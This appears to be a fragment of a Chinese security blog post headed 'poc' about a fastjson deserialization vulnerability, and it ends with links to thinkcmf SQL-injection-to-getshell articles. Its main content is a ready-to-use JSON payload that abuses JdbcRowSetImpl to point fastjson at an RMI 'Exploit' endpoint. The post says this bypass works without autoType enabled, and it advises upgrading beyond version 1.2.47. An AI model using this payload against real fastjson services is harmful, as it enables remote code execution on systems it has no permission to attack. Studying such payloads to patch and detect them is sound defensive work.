poc

{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://localhost:1099/Exploit","autoCommit":true}}}

最近据说爆出来一个在hw期间使用的fastjson 漏洞,该漏洞无需开启autoType即可利用成功,建议使用fastjson的用户尽快升级到> 1.2.47版本(保险起见,建议升级到最新版)



环境准备

阅读本篇文章之...



![[漏洞案例]thinkcmf 2.x从sql注入到getshell实战](http://www.0xby.com/wp-content/uploads/2019/07/a6d2003416658898a5f5cdc4d8b253d5.png)

![[漏洞分析]thinkcmf 1.6.0版本从sql注入到任意代码执行](http://www.0xby.com/wp-content/uploads/2019/07/efa0d517960aad1193cd4f4f5d733a31.png)